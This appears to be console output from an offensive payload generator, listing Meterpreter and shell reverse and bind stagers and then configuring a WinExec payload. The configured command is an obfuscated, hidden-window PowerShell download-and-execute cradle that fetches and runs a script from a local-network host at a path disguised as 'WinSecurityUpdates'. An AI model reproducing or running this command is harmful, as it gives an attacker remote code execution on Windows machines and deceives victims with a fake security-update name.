 ************
* Payloads *
************
[1] Meterpreter_Reverse_TCP [stager]
[2] Meterpreter_Reverse_HTTP [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP [stager]
[5] Shell_Reverse_TCP [stager]
[6] Shell_Bind_TCP [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H): L
Select payload by index: 7
****************
* windows_exec *
****************
SET CMD: powershell -W h -c IEx ( (('iEx(New'+'-'+'Objec'+'t Net.W'+'eb'+'cl'+'i'+'ent)'+'.D'+'ownl
oadS'+'tr'+'i'+'ng(sdOht'+'t'+'p'+'://'+'192.'+'168.'+'2.129:80/W'+'in'+'S'+'ec'+'urityUpda'+'tesdO
)') -rEpLaCe ([cHAR]115+[cHAR]100+[cHAR]79),[cHAR]39))